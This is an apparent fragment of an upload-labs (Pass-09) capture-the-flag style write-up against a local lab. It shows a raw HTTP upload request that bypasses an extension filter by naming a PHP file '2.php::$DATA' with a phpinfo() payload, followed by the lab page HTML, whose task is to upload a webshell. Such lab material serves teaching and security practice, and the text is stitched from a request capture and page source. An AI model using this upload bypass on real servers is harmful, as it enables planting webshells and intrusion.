 Content-Length: 337
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-09/index.php
Upgrade-Insecure-Requests: 1
-----------------------------19718198955447
Content-Disposition: form-data; name="upload_file"; filename="2.php::$DATA"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------19718198955447
Content-Disposition: form-data; name="submit"
上传
-----------------------------19718198955447--
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202003150652124136.php::$data" width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">